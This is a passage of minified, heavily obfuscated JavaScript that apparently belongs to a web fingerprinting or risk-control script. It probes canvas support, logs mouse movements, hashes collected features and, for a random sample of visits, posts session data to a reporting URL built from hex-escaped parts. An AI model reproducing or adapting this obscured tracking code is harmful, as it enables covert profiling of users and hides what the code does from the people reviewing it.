S!==a6;},g=b('0x213'),aJ=b('0xc8'),aL=function(S,a6){return S(a6);},aM=b('0x1d6'),aN=b('0x214'),aP=b('0xfc'),aQ=b('0x215'),aR=function(S,a6){return S(a6);},w='\x63\x68\x78',aG=b('0x215');for(;a6(aG,g);)switch(aG){case'\x61\x61\x63':var n=G(X);aG=aJ;break;case b('0x214'):S[b('0x211')](gQ[b('0x216')],a1),aG=b('0x217');break;case'\x63\x68\x78':var A=aL(G,V)||G(W);aG=aM;break;case aJ:S['\x73\x65\x74'](gQ[b('0x218')],a0),aG=aN;break;case b('0x217'):S['\x73\x65\x74'](gQ[b('0x219')],A),aG=aP;break;case'\x65\x65\x6d':S['\x73\x65\x74'](gQ[b('0x21a')],n),aG=g;break;case aQ:var a0=aL(G,T);aG=b('0x1b8');break;case b('0x1b8'):var a1=aR(G,U);aG=w;}}(S),n='\x6c\x68\x61';break;case b('0x20e'):aP(wC,S,a0,A),n=aJ;break;case'\x69\x65\x61':var A=aQ(gW,!0x0),n=aR;break;case w:var a0=v;n=aG;}}function vX(S){for(var a6=b('0x21b'),g=b('0x21c'),aJ=b('0x21d'),aL=b('0x21e'),aM='\x65\x6c\x6c',aN='\x6d\x61\x78',aP=b('0xab'),aQ=b('0x9b'),aR='\x65\x61\x65',w='\x61\x78\x61',aG=b('0x1af'),n=b('0x21f'),A='\x6d\x69\x6c',a0='\x69\x63\x6d',a1=b('0x220'),s='\x6c\x68\x69',c=b('0x221'),B='\x64\x65\x61',J=b('0x222'),T=b('0x223'),U=b('0x224'),V='\x65\x78\x6d',W=b('0x225'),t=b('0x226'),G=b('0x202'),O='\x64\x6d\x6d',X=b('0x227'),l=b('0x228'),Y='\x65\x78\x65',Z=b('0x165'),a2=b('0x229'),r=b('0x22a'),x=b('0x22b'),y=b('0x22c');y!==a6;)switch(y){case g:S[b('0x211')](gQ['\x46\x31\x5f\x32\x33'],hI),y=b('0xc0');break;case b('0x22d'):S[b('0x211')](ri[b('0x1ba')],function(S){return S(aF);}),y=aJ;break;case aL:S[b('0x211')](gQ[b('0x22e')],qN),y=aM;break;case b('0x22f'):S[b('0x211')](gQ['\x46\x31\x5f\x31\x37'],ku),y=aN;break;case aP:S[b('0x211')](gQ[b('0x230')],hx),y=b('0x22a');break;case aQ:S[b('0x211')](gQ[b('0x231')],iA),y=aR;break;case w:S['\x73\x65\x74'](gQ[b('0x232')],ie),y=aG;break;case'\x78\x68\x61':S[b('0x211')](gQ['\x46\x31\x5f\x32\x32'],i8),y=g;break;case b('0x233'):S['\x73\x65\x74'](ri[b('0x234')],k9),y=n;break;case A:S['\x73\x65\x74'](gQ[b('0x1b1')],kZ),y='\x63\x61\x65';break;case aR:S[b('0x211')](gQ[b('0x1b2')],iC),y=a0;break;case b('0x168'):S[b('0x211')](gQ[b('0x235')],iK),y=a1;break;case b('0x165'):S[b('0x211')](gQ['\x46\x31\x5f\x31\x34'],k3),y=s;break;case b('0x220'):S['\x73\x65\x74'](gQ['\x46\x31\x5f\x38'],j8),y=c;break;case B:S[b('0x211')](gQ[b('0x236')],ic),y=J;break;case T:S[b('0x211')](gQ[b('0x237')],jJ),y=b('0x238');break;case b('0x48'):S['\x73\x65\x74'](gQ['\x46\x31\x5f\x31\x38'],kX),y='\x6d\x69\x6c';break;case U:S['\x73\x65\x74'](gQ['\x46\x31\x5f\x31\x36'],kd),y='\x6d\x6c\x6c';break;case b('0xf6'):S[b('0x211')](gQ['\x46\x31\x5f\x32\x30'],l1),y=V;break;case W:S[b('0x211')](gQ['\x46\x31\x5f\x32\x38'],hG),y=b('0xab');break;case J:S[b('0x211')](ri['\x43\x46\x5f\x32\x30\x30'],0x1),y=a6;break;case t:S[b('0x211')](gQ[b('0x239')],a3),y=b('0x9b');break;case G:S[b('0x211')](gQ['\x46\x31\x5f\x37\x32'],kf),y=b('0x21e');break;case s:S['\x73\x65\x74'](gQ[b('0x1b3')],kb),y=b('0x224');break;case b('0x21f'):S['\x73\x65\x74'](ri[b('0x23a')],k7),y=b('0x127');break;case'\x63\x6d\x61':S[b('0x211')](gQ[b('0x23b')],v8),y=G;break;case O:S[b('0x211')](gQ['\x46\x31\x5f\x32\x37'],k5),y=W;break;case X:S[b('0x211')](gQ[b('0x23c')],jh),y=T;break;case'\x61\x64\x6c':S['\x73\x65\x74'](gQ[b('0x23d')],jz),y=b('0x228');break;case l:S[b('0x211')](gQ[b('0x91')],lw),y=b('0x23e');break;case Y:S['\x73\x65\x74'](gQ[b('0x23f')],k1),y=Z;break;case V:S[b('0x211')](gQ[b('0x240')],lu),y=a2;break;case aJ:S['\x73\x65\x74'](ri[b('0x241')],u),y=b('0x233');break;case b('0x127'):S['\x73\x65\x74'](gQ[b('0x242')],ia),y=B;break;case r:S[b('0x211')](gQ['\x46\x31\x5f\x33\x30'],mc),y=x;break;case b('0x22c'):var a3=function(){var S=q['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](b('0x107'));try{return+!(!S[b('0x10d')]||!S[b('0x10d')]('\x32\x64'));}catch(wB){return 0x0;}}(),y=t;break;case b('0x243'):S['\x73\x65\x74'](gQ['\x46\x31\x5f\x36'],iI),y='\x61\x61\x65';break;case b('0x22b'):S['\x73\x65\x74'](gQ[b('0x244')],me),y=w;break;case c:S[b('0x211')](gQ['\x46\x31\x5f\x39'],jc),y=X;}}function wC(S,a6,g){S[b('0x211')](ri[b('0x245')],a6),S[b('0x211')](ri[b('0x1b9')],g);}function wG(g){g[b('0x211')](gQ['\x46\x31\x5f\x37\x38'],function(S){var a6,A,a0,a1,s,c,B,J,T,U,V,W,t,G,O,X,l,Y,Z,a2;a6=g,A=S,a0=b('0x246'),a1='\x61\x65\x68',s=function(S,a6){return S+a6;},c='\x78\x61\x65',B='\x78\x69\x69',J='\x61\x6d\x6c',T=b('0x247'),U=b('0x248'),V=b('0xd6'),W=b('0x249'),t='\x61\x78\x6c',G=b('0x24a'),O=function(S,a6){return S<a6;},X=b('0x24b'),l=function(S,a6){return S(a6);},Y='\x68\x61\x69',Z='\x68\x65\x61',a2=[gQ['\x46\x31\x5f\x33'],gQ['\x46\x31\x5f\x38'],gQ[b('0x1b1')],gQ[b('0x91')],gQ[b('0x232')]][b('0x45')](function(S){return S();}(ry)),a6[b('0x24c')]['\x61\x70\x70\x6c\x79'](a6,a2[b('0x45')]([function(){for(var S=b('0x247');S!==a0;)switch(S){case a1:var a6=s(s('',aL)+aM,n),S=c;break;case B:var g=a2['\x6c\x65\x6e\x67\x74\x68'];S=J;break;case T:var aJ=[];S=U;break;case V:var aL=g6(aN[b('0x3e')](aP))[b('0x5')]();S=W;break;case t:var aM='\x5f';S=V;break;case b('0x248'):var aN=[];S=B;break;case c:A(a6),S=a0;break;case G:var aP='\x2c';S=t;break;case J:for(var aQ=0x0;O(aQ,g);aQ++)for(var aR=X;'\x64\x69\x68\x64'!==aR;)switch(aR){case'\x68\x61\x69':var w=l(rt,aG),aR=b('0x24d');break;case'\x69\x78\x61':aJ['\x70\x75\x73\x68'](aG),aR='\x64\x69\x68\x64';break;case b('0x24b'):var aG=rN(a2);aR=Y;break;case Z:aN['\x70\x75\x73\x68'](w),aR=b('0x24e');}S=G;break;case W:var n=rj(aJ[b('0x3e')](aP),x,y);S='\x61\x65\x68';}}]));});}function xp(S){for(var a6=b('0x249'),g='\x65\x6c\x63\x69',aJ=function(S,a6){return S-a6;},aL=function(S){return S();},aM=b('0x233'),aN='\x6c\x63\x65',aP=a6;aP!==g;)switch(aP){case'\x6c\x63\x65':S[b('0x211')](gQ['\x46\x31\x5f\x33\x32'],aJ(aQ,aR)),aP=g;break;case a6:var aQ=aL(k),aP=b('0x233');break;case aM:var aR=aL(aI);aP=aN;}}function xE(S){for(var g=function(S){return S();},aJ=function(S){return S();},a6=function(S,a6){return S!==a6;},aL=b('0x24f'),aM=b('0x250'),aN='\x78\x65\x61',aP=b('0x251'),aQ=b('0x252'),aR='\x65\x65\x6c';a6(aR,aL);)switch(aR){case aM:S[b('0x211')](gQ['\x46\x31\x5f\x33'],function(a6){uk()['\x74\x68\x65\x6e'](function(S){a6(S);});}),aR=b('0x252');break;case aN:if(ut){aR=b('0x251');break;}aR=b('0x253');break;case aP:S[b('0x254')](gQ[b('0x8e')],gQ[b('0x255')],gQ['\x46\x31\x5f\x34\x33'],gQ[b('0x256')],function(a6){g(uv)[b('0x15e')](function(S){a6[b('0x7')](null,S);});}),aR='\x69\x68\x69';break;case aQ:S[b('0x211')](gQ[b('0x93')],function(a6){aJ(t1)[b('0x15e')](function(S){a6(S);});}),aR=b('0x162');break;case b('0x253'):!function(S){for(var a6,g=function(S,a6,g){return S(a6,g);},aJ=function(S,a6){return S(a6);},aL=function(S,a6){return S!==a6;},aM=b('0x257'),aN=function(S){return S();},aP='\x6d\x63\x65',aQ=b('0x258'),aR=b('0x259'),w='\x63\x61\x6c',aG=b('0x25a'),n='\x61\x65\x6d';aL(n,aM);)switch(n){case b('0x259'):var A=aN(nv),n='\x6d\x63\x65';break;case aP:S['\x73\x65\x74\x4d\x75\x6c\x74'](((a6={})[gQ[b('0x25b')]]=!!a1,a6[gQ['\x46\x31\x5f\x36\x31']]=!!a0,a6[gQ['\x46\x31\x5f\x36\x32']]=!!A,a6[gQ['\x46\x31\x5f\x36\x33']]=mW,a6[gQ[b('0x25c')]]=n2,a6[gQ['\x46\x31\x5f\x36\x35']]=nt,a6[gQ[b('0x25d')]]=mU,a6)),n=aQ;break;case aQ:S['\x73\x65\x74\x4d\x75\x6c\x74'](gQ[b('0x25e')],gQ[b('0x25f')],function(a6){aJ(op,function(S){S=a1||a0||A||S;g(a6,S?0x1:0x0,al(S));});}),n=aM;break;case'\x68\x61\x63':var a0=aN(nk);n=aR;break;case w:var a1=aN(n4);n=aG;break;case'\x61\x65\x6d':n=w;}}(S),aR=aL;break;case'\x65\x65\x6c':if(sK){aR=b('0x250');break;}aR=b('0x162');}}function yq(S){sK||S['\x73\x65\x74'](gQ[b('0x8d')],function(a6){S[b('0xf')](gQ['\x46\x31\x5f\x31'],function(S){a6(S?function(){for(var S=function(S,a6){return S!==a6;},a6='\x68\x61\x6c\x61',g=b('0x260'),aJ='\x68\x69\x69',aL='\x68\x6d\x6c',aM='\x64\x69\x6c',aN=b('0x11c'),aP=b('0x261'),aQ=b('0xc2');S(aQ,a6);)switch(aQ){case b('0x11c'):return w;case b('0xc2'):gR[b('0x84')](g8['\x43\x41\x4e\x56\x41\x53']),aQ=g;break;case aJ:gR[b('0x90')](g8[b('0x8a')]),aQ=aL;break;case g:var aR=te(),aQ=aM;break;case aL:gR[b('0x90')](g8[b('0x88')]),aQ=aN;break;case aP:var w=g6(aR)[b('0x5')]();aQ=aJ;break;case aM:gR[b('0x84')](g8[b('0x8a')]),aQ='\x6d\x6c\x61';}}():'');});});}function yI(S){var g=function(S,a6){return S(a6);};sK||S['\x73\x65\x74'](gQ[b('0x93')],function(S){var a6,a6=(a6=td(),g6(a6)[b('0x5')]());g(S,a6);});}function yQ(){this[b('0x262')]={};}yQ['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x6e']=function(S,a6){var g=this[b('0x262')];g[S]||(g[S]=[]),g[S][b('0x12')](a6);},yQ[b('0x4')][b('0x263')]=function(S){for(var a6=this['\x65\x76\x65\x6e\x74\x4d\x61\x70'][S]||[],g=a6[b('0x10')],aJ=Array[b('0x4')]['\x73\x6c\x69\x63\x65'][b('0x40')](arguments,0x1),aL=0x0;aL<g;aL++)a6[aL][b('0x7')](this,aJ);};var yZ={};function z0(){for(;;){var S=Math[b('0x42')]();if(!yZ[S])return yZ[S]={},S;}}var z2=0x1,z3=0x2;function z4(){this[b('0x264')]=z0();}function z5(S){for(var a6=function(S,a6){return S!==a6;},g=b('0x265'),aJ=function(S,a6){return S(a6);},aL=b('0x266'),aM='\x6d\x65\x63\x78',aN='\x69\x69\x61';a6(aN,b('0x267'));)switch(aN){case g:for(var aP=0x0;aP<aQ;aP++)aJ(S['\x71\x75\x65\x75\x65'][aP],S[b('0x268')]);aN=aL;break;case b('0x266'):S[b('0x269')]=[],aN=aM;break;case b('0x26a'):var aQ=S['\x71\x75\x65\x75\x65'][b('0x10')],aN=b('0x265');}}(z4[b('0x4')]=new yQ())[b('0x211')]=function(g,S){for(var aJ='\x65\x6c\x65',aL=b('0x26b'),aM=b('0x26c'),aN=function(S,a6){return S(a6);},aP=b('0x26d'),aQ='\x61\x66\x74\x65\x72\x53\x65\x74',aR='\x64\x63\x65',a6=b('0x26e'),w=b('0x26f'),aG=b('0x225'),n=function(S,a6){return S!==a6;},A=b('0x199'),a0='\x65\x65\x6c',a1='\x78\x6d\x64',s='\x78\x65\x78',c=b('0x270'),B=b('0x271'),J=b('0x272'),T='\x61\x61\x63',U='\x64\x64\x69',V=b('0x273'),W=b('0x274'),t=b('0x275'),G=b('0x276'),O=function(S,a6){return S(a6);},X=b('0xfa'),l=a6;l!==w;)switch(l){case aG:l=n(typeof S,A)?b('0xd5'):b('0x1f5');break;case'\x64\x61\x6d':a2[b('0x277')]=z3,l=b('0x271');break;case a0:a2[b('0x277')]=z2,l=a1;break;case s:Z[g]=a2,l=w;break;case c:this[b('0x263')](aQ,g,r),l='\x78\x65\x78';break;case B:a2[b('0x268')]=r,l=b('0x272');break;case J:a2[b('0x269')]=a2[b('0x269')]||[],l=T;break;case U:a2[b('0x269')]=a2['\x71\x75\x65\x75\x65']||[],l=V;break;case a6:var Y=this,l=W;break;case b('0x278'):a2['\x76\x61\x6c\x75\x65']='',l=U;break;case t:this[b('0x263')]('\x62\x65\x66\x6f\x72\x65\x53\x65\x74',g,S),l=aG;break;case W:var Z=yZ[this[b('0x264')]];l=G;break;case b('0x1d6'):O(z5,a2),l=c;break;case'\x61\x6c\x65':var a2=Z[g]||{};l=b('0x275');break;case b('0xd5'):var r=S;l=X;break;case'\x78\x64\x6c':a2['\x66\x6e']=S(function(S){for(var a6=aJ;a6!==aL;)switch(a6){case aM:aN(z5,a2),a6='\x61\x68\x64\x78';break;case aJ:a2['\x73\x74\x61\x74\x75\x73']=z3,a6='\x64\x63\x65';break;case aP:Y['\x65\x6d\x69\x74'](aQ,g,S),a6=aM;break;case aR:a2['\x76\x61\x6c\x75\x65']=S,a6='\x64\x78\x64';}}),l=b('0x279');}},z4[b('0x4')][b('0x254')]=function(){for(var aN=b('0x27a'),aP='\x6d\x68\x6c',aQ=b('0x27b'),aR=function(S,a6){return S!==a6;},w=b('0x27c'),aG='\x68\x65\x68',n=function(S,a6){return S!==a6;},A=b('0x27d'),a0=b('0x202'),S=b('0xfc'),a6=function(S,a6){return S!==a6;},g=b('0x27e'),aJ='\x69\x6c\x68',aL=b('0x27f'),aM=b('0x280'),a1=function(S,a6){return S-a6;},s=b('0x281'),c='\x65\x65\x64',B='\x68\x6c\x78',J='\x6e\x75\x6d\x62\x65\x72',T=function(S,a6){return S===a6;},U='\x73\x74\x72\x69\x6e\x67',V=b('0xab'),W=b('0xc3'),t=b('0x282'),G='\x78\x61\x63',O=b('0x112'),X='\x69\x65\x63',l=function(S,a6){return S-a6;},Y=S;a6(Y,b('0x283'));)switch(Y){case g:if(y<0x1){Y=aJ;break;}Y=b('0x284');break;case b('0x285'):throw new Error(aL);case b('0x284'):var Z=typeof a2[0x0],Y=b('0x286');break;case S:var a2=Array[b('0x4')]['\x73\x6c\x69\x63\x65'][b('0x40')](arguments);Y=aM;break;case b('0x276'):r(function(){for(var S=aN;b('0x287')!==S;)switch(S){case'\x6c\x65\x64':throw new Error(b('0x288'));case aP:for(var a6=0x0;a6<p;a6++)for(var g=aQ;aR(g,w);)switch(g){case aQ:var aJ=a2[a6],g=b('0x289');break;case aG:var aL=aM[a6];g=b('0x28a');break;case b('0x28a'):a4[b('0x211')](aJ,aL),g=b('0x27c');}S=b('0x287');break;case b('0x202'):if(n(aM[b('0x10')],p)){S=A;break;}S=aP;break;case'\x69\x6d\x65':var aM=Array[b('0x4')]['\x73\x6c\x69\x63\x65'][b('0x40')](arguments),S=a0;}}),Y='\x78\x68\x63\x6c';break;case b('0x286'):var r=a2[a1(y,0x1)];Y=b('0x133');break;case s:for(var x=0x0;x<p;x++)a3[a2[x]]={'\x73\x74\x61\x74\x75\x73':z2,'\x76\x61\x6c\x75\x65':'','\x71\x75\x65\x75\x65':[]};Y=b('0x276');break;case b('0x280'):var y=a2[b('0x10')];Y=b('0x28b');break;case c:var a3=yZ[this[b('0x264')]];Y=b('0x27e');break;case B:Y=Z===J||T(Z,U)?V:W;break;case b('0x28c'):throw new Error(t);case'\x64\x61\x61':var a4=this;Y=b('0x28d');break;case G:var a5=a2[0x0];Y=b('0x28e');break;case W:Y=T(Z,O)?G:'\x78\x61\x65';break;case X:for(var al in a5)a4[b('0x211')](al,a5[al]);Y='\x78\x68\x63\x6c';break;case b('0xab'):var p=l(y,0x1);Y=s;}},z4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74']=function(S,a6){for(var g=function(S,a6){return S!==a6;},aJ='\x61\x6d\x78',aL=function(S,a6){return S+a6;},aM=b('0x28f'),aN=b('0x290'),aP=b('0x291'),aQ=function(S,a6){return S(a6);},aR=b('0x292'),w=b('0x276'),aG=b('0x293'),n=b('0x294'),A=b('0x295'),a0=function(S,a6){return S+a6;},a1=function(S,a6){return S===a6;},s=b('0x24e'),c=b('0x24b'),B=b('0x24b');g(B,'\x61\x63\x65\x69');)switch(B){case aJ:throw new Error(aL(aM+S,aN));case aP:aQ(a6,J[b('0x268')]),B=aR;break;case'\x65\x65\x78':J[b('0x269')]['\x70\x75\x73\x68'](a6),B='\x69\x78\x61';break;case w:var J=T[S],B=aG;break;case n:B=J[b('0x277')]===z2?A:b('0x296');break;case'\x68\x78\x63':throw new Error(a0(aM,S)+'\x20\x73\x74\x61\x74\x75\x73\x20\x61\x62\x6e\x6f\x72\x6d\x61\x6c');case aG:if(!J){B=aJ;break;}B=b('0x297');break;case'\x65\x6c\x61':B=a1(J[b('0x277')],z3)?'\x78\x68\x63':n;break;case b('0x292'):case s:return;case c:var T=yZ[this[b('0x264')]];B=w;}},z4[b('0x4')][b('0x24c')]=function(){for(var aJ=b('0x298'),aL=b('0x99'),S='\x69\x69\x63\x65',a6=b('0x299'),g='\x65\x64\x78',aM='\x61\x63\x78',aN='\x65\x65\x69',aP=b('0x29a'),aQ=b('0x29b'),aR=function(S,a6){return S<=a6;},w='\x69\x6d\x6d',aG=b('0x29c'),n=function(S,a6){return S(a6);},A=b('0x29d'),a0=function(S,a6){return S-a6;},a1=function(S,a6){return S-a6;},s=b('0x29e'),c=b('0x29a');c!==S;)switch(c){case a6:var B=Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x6c\x69\x63\x65'][b('0x40')](arguments),c=b('0x29d');break;case b('0x29f'):throw new Error(b('0x2a0'));case aM:var J=0x0;c=aN;break;case aP:var T=this;c=a6;break;case aQ:if(aR(W,0x1)){c=b('0x29f');break;}c=b('0x1ff');break;case aN:var U=[];c=w;break;case aG:for(var V=0x0;V<O;V++)n(t,V);c=S;break;case A:var W=B['\x6c\x65\x6e\x67\x74\x68'];c=b('0x29b');break;case'\x69\x6d\x6d':var t=function(g){var S=B[g];T['\x67\x65\x74'](S,function(S){for(var a6=b('0x2a1');b('0x2a2')!==a6;)switch(a6){case b('0x298'):G[b('0x7')](T,U),a6=b('0x2a2');break;case b('0x99'):if(J===O){a6=aJ;break;}a6=b('0x2a2');break;case b('0x2a1'):J++,a6=b('0x229');break;case b('0x229'):U[g]=S,a6=aL;}});};c=aG;break;case b('0x29e'):var G=B[a0(W,0x1)];c=aM;break;case g:var O=a1(W,0x1);c=s;}},z4[b('0x4')][b('0x2a3')]=function(aL){for(var aM=function(S,a6){return S!==a6;},aN=b('0x2a4'),aP='\x6d\x61\x64',aQ=b('0x2a5'),aR='\x6c\x63\x63',w='\x63\x68\x61',aG='\x64\x63\x6c',n=b('0x2a6'),A=function(S,a6){return S===a6;},a0='\x61\x6c\x65',a1=b('0x2a7'),s='\x61\x65\x61',c=b('0x2a8'),B=function(S,a6){return S+a6;},J=b('0x28f'),T=b('0x2a9'),S='\x64\x6c\x61',a6='\x69\x65\x65',g=b('0xa6'),aJ='\x61\x63\x65',U='\x63\x6f\x6d\x70\x65\x6c\x65\x64',V=b('0x1b8'),W='\x6d\x6d\x6d',t=b('0xd5'),G=b('0x2aa'),O=S;'\x63\x78\x61\x65'!==O;)switch(O){case a6:var X=function(g){for(var aJ={'\x6d\x61\x69\x65\x65':function(S,a6){return aM(S,a6);},'\x6d\x65\x68\x63\x69':aN,'\x68\x69\x65\x6d\x65':'\x61\x69\x63','\x63\x68\x61\x68\x6c':aP,'\x61\x68\x63\x6d\x78':aQ,'\x65\x68\x65\x61\x65':function(S,a6){return S(a6);}},S=b('0x2ab');b('0x2a6')!==S;)switch(S){case aR:var a6=l[g],S=w;break;case aG:a6[b('0x269')][b('0x12')](function(S){for(var a6=b('0xd3');aJ['\x6d\x61\x69\x65\x65'](a6,aJ[b('0x2ac')]);)switch(a6){case aJ[b('0x2ad')]:if(0x0===Z){a6='\x6d\x61\x64';break;}a6=b('0x2a4');break;case aJ['\x63\x68\x61\x68\x6c']:r['\x65\x6d\x69\x74'](b('0x2ae')),a6='\x78\x65\x61';break;case'\x68\x63\x61':a2[g]=S,a6=aJ['\x61\x68\x63\x6d\x78'];break;case aJ[b('0x2af')]:Z--,a6=aJ[b('0x2ad')];break;case b('0x162'):aJ[b('0x2b0')](aL,a2),a6=b('0x2a4');}}),S=n;break;case w:S=A(a6[b('0x277')],z2)?a0:a1;break;case b('0x276'):Z++,S=aG;break;case b('0x2a7'):S=a6[b('0x277')]===z3?'\x61\x65\x61':'\x6d\x78\x6c';break;case s:a2[g]=a6[b('0x268')],S=n;break;case c:throw new Error(B(B(J,g),T));}},O=b('0x2b1');break;case g:this[b('0x263')](b('0x2b2')),O='\x69\x61\x68';break;case aJ:if(A(Z,0x0)){O=b('0x2b3');break;}O=b('0x2aa');break;case'\x78\x6c\x6d':this[b('0x263')](U),O=V;break;case b('0x2b4'):var l=yZ[this[b('0x264')]];O='\x68\x65\x61';break;case W:for(var Y in l)X(Y);O=b('0x149');break;case t:var Z=0x0;O=b('0x2b5');break;case b('0x24d'):var a2={};O=t;break;case V:aL(a2),O=G;break;case S:var r=this;O=b('0xa6');}};var CY=[];function CZ(S){for(var aG=function(S,a6){return S!==a6;},n=b('0x2b6'),A=b('0x2b7'),a0=b('0x2b8'),a1=b('0x11f'),s=b('0x21d'),c=function(S,a6){return S+a6;},B=function(S,a6){return S+a6;},J=function(S,a6){return S(a6);},T=b('0x259'),U=function(S){return S();},a6=b('0x261'),g=b('0x2b9'),aJ=function(S,a6){return S/a6;},aL='\x65\x65\x65',aM=b('0x2ba'),aN=a6;aN!==g;)switch(aN){case a6:var aP=Math['\x72\x61\x6e\x64\x6f\x6d']()<aJ(0x1,0x3e8),aN=aL;break;case aL:if(aP){aN=b('0x2ba');break;}aN='\x64\x64\x69\x65';break;case aM:S['\x67\x65\x74\x4d\x75\x6c\x74'](ri[b('0x245')],gQ[b('0x8d')],gQ[b('0x93')],ri[b('0x234')],function(S,a6,g,aJ,aL){for(var aM=b('0x2bb');aG(aM,n);)switch(aM){case b('0x2bc'):var aN=A,aM=b('0x21d');break;case a0:var aP='\x7a\x68\x69\x74\x6f\x6e\x67\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d';aM=a1;break;case s:var aQ=c(B(aR+'\x3a',aP),aN);aM=b('0x122');break;case'\x68\x65\x65':an({'\x75\x72\x6c':aQ,'\x68\x65\x61\x64\x65\x72\x73':{'Content-Type':b('0x2bd')},'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x1,'\x64\x61\x74\x61':J(al,JSON[b('0x14')](w))}),aM=n;break;case'\x63\x61\x64':CZ['\x52']=!0x0,aM=T;break;case b('0x11f'):var aR='\x68\x74\x74\x70\x73';aM='\x6c\x64\x65';break;case T:var w={'\x73\x69\x64':S,'\x63':a6,'\x73':g,'\x76':aJ,'\x63\x6f':U(t5),'\x75':aL};aM=b('0x2b8');}}),aN='\x64\x64\x69\x65';}}var DH={'\x6d\x74':Object[b('0x2be')]({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':null,'\x61\x66\x74\x65\x72\x49\x6e\x69\x74':function(S){for(var aM='\x78\x6c\x69',aN=function(S,a6){return S!==a6;},aP=b('0x2bf'),aQ=b('0x2c0'),aR=function(S,a6){return S-a6;},a6=b('0x225'),g=b('0xa3'),aJ=b('0x2c1'),aL=b('0x2c2'),w='\x6c\x65\x61',aG='\x62\x65\x66\x6f\x72\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65',n=b('0x2c3'),A='\x61\x68\x64\x6d',a0=function(S){return S();},a1='\x78\x6c\x6c';aN(a1,b('0x2c4'));)switch(a1){case b('0x2c5'):S['\x6f\x6e']('\x62\x65\x66\x6f\x72\x65\x45\x76\x65\x6e\x74\x52\x65\x70\x6f\x72\x74\x43\x6f\x6d\x70\x6c\x65\x74\x65',function(S){S[b('0x2c6')][b('0x211')](ri[b('0x2c7')],JSON[b('0x14')](CY));}),a1=b('0x2c3');break;case a6:c(document,'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65',function(S){for(var a6=aM;aN(a6,aP);)switch(a6){case b('0x2c0'):var g=k(),a6='\x64\x68\x65';break;case'\x78\x6c\x69':var aJ=S[b('0x2c8')],aL=S[b('0x2c9')];a6=aQ;break;case b('0x2ca'):CY=CY[b('0x41')](0x0,0x14),a6=aP;break;case'\x64\x68\x65':CY['\x75\x6e\x73\x68\x69\x66\x74']([aJ,aL,aR(g,s)]),a6=b('0x2ca');}}),a1=g;break;case aJ:S['\x6f\x6e'](aL,function(){S['\x65\x6e\x67\x69\x6e\x65'][b('0x211')](ri['\x43\x46\x5f\x31\x33\x30'],JSON[b('0x14')](CY));}),a1=w;break;case'\x6c\x69\x69':S['\x6f\x6e'](aG,function(){S['\x65\x6e\x67\x69\x6e\x65']['\x73\x65\x74'](ri[b('0x2c7')],JSON[b('0x14')](CY));}),a1=aJ;break;case n:S['\x6f\x6e'](b('0x2cb'),function(S){S['\x63\x6f\x6d\x70\x61\x73\x73\x45\x6e\x67\x69\x6e\x65'][b('0x211')](ri[b('0x2c7')],JSON[b('0x14')](CY));}),a1=A;break;case b('0x2cc'):var s=a0(k),a1=a6;}}}),'\x74\x63\x72':Object['\x66\x72\x65\x65\x7a\x65']({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':null,'\x61\x66\x74\x65\x72\x49\x6e\x69\x74':function(S){S['\x6f\x6e'](b('0x2cd'),function(){var a6=S[b('0x2ce')];a6[b('0xf')](gQ[b('0x22e')],function(S){S&&CZ(a6);});});},'\x61\x66\x74\x65\x72\x52\x65\x70\x6f\x72\x74\x53\x75\x63\x63\x65\x73\x73':function(S,a6,g){for(var aJ=function(S,a6){return S!==a6;},aL=function(S,a6){return S<a6;},aM=function(S,a6){return S+a6;},aN=b('0x225'),aP=function(S,a6){return S!==a6;},aQ=b('0x2cf'),aR='\x78\x68\x61',w=function(S,a6){return S+a6;},aG=b('0x2d0'),n=b('0x2d1'),A=function(S,a6){return S(a6);},a0='\x69\x61\x63\x65',a1='\x65\x6c\x65',s=b('0x2d2'),c=b('0x2d3'),B=b('0x1fc'),J=b('0x2d4'),T=b('0x27b'),U='\x69\x65\x69',V='\x63\x68\x6d',W=function(S,a6){return S-a6;},t=b('0x26d'),G=b('0x2d5'),O=b('0x2d6'),X=b('0x2d7'),l=b('0x2d8'),Y=b('0x2d9'),Z=b('0x2da');aJ(Z,b('0x2db'));)switch(Z){case'\x61\x68\x6d':for(var a2=0x0;aL(a2,u);a2=aM(a2,0x2))for(var r=aN;aP(r,aQ);)switch(r){case aN:var x=an[a2],r=aR;break;case aR:var y=an[w(a2,0x1)];r=aG;break;case aG:aI[x]=y,r=aQ;}Z=n;break;case'\x6c\x61\x78':A(CZ,S[b('0x2ce')]),Z=a0;break;case a1:var a3=s,Z=c;break;case'\x6c\x6c\x68':if(0x0<u&&u%0x2==0x0){Z=b('0x2d5');break;}Z=a0;break;case b('0x2d1'):if(-0x1<[aI[gQ[b('0x2dc')]],aI[gQ[b('0x2dd')]]][b('0x4e')]('\x31')){Z=B;break;}Z=a0;break;case b('0x2d8'):var a4=g[b('0x2de')](a3+k);Z=J;break;case b('0x2da'):if(g){Z='\x65\x6c\x65';break;}Z=a0;break;case T:var a5=rn(al,p,iv);Z=U;break;case V:var al=a4[b('0xc5')](0x0,W(a4[b('0x10')],0x10));Z=T;break;case B:if(!CZ['\x52']){Z=b('0x2df');break;}Z=a0;break;case J:var p=a4[b('0xc5')](-0x10);Z=V;break;case U:var an=a5[b('0x2e0')]('\x7c');Z=t;break;case G:var aI={};Z=O;break;case c:var k=X;Z=l;break;case t:var u=an[b('0x10')];Z=Y;}}})},DI=0x0,DJ='';function Fg(S){for(var a6=function(S,a6){return S!==a6;},g=b('0x2e1'),aJ='\x78\x64\x63',aL=b('0x2e2'),aM=b('0x2e3');a6(aM,g);)switch(aM){case b('0x2e3'):if(S){aM=aJ;break;}aM=g;break;case b('0x2e4'):DJ=S,aM=aL;break;case aL:DI=k(),aM=b('0x2e1');}}function Fp(){return{'\x67\x6f\x74\x54\x69\x6d\x65':DI,'\x6c\x61\x73\x74\x49\x70':DJ};}function Fq(a1){var s=function(S,a6){return S!==a6;},c='\x78\x78\x63',B=b('0x2e5'),J='\x68\x65\x65',T=b('0x2e6'),U=b('0x2a8'),V=b('0x155'),W=function(S,a6){return 